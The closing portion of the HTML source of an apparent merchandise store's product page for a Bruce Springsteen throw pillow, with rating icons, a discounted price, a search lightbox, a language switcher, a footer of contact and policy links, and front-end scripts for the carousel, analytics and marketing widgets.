</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;wPHIyip5PMetVPOEabPD&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/bruce-springsteen-naxart-studiot-throw-pillow-rb1608&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;4dcc3beaecbda5432c2c742267878af6187dc32a65598e1b7b86a15793b3b99e&quot;}" wire:effects="[]" wire:id="wPHIyip5PMetVPOEabPD" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://brucespringsteenmerch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://brucespringsteenmerch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;1119 W 24th St, New York, NY 10011, US<br /><strong>Our Warehouse</strong>: Building B, Wangjing Center, Wangjing East, Changji, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="187b77766c797b6c587a6a6d7b7d6b686a71767f6b6c7d7d76757d6a7b70367b7775">[email&#160;protected]</a></p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Everyday, we design new products to offer you a wide variety of high-quality, beautiful design pieces. These are not only to make your unique style stand out, they're great for showing off during any occasion.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Bruce Springsteen Store - Official Bruce Springsteen Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://brucespringsteenmerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://brucespringsteenmerch.com/build/assets/app-nieszlfL.js" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="module" src="https://brucespringsteenmerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-22T05:20:35.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-22T05:20:35.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://brucespringsteenmerch.com/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://brucespringsteenmerch.com/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://brucespringsteenmerch.com/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://brucespringsteenmerch.com/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b864c805ef2a4654948bd7728e9918e8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
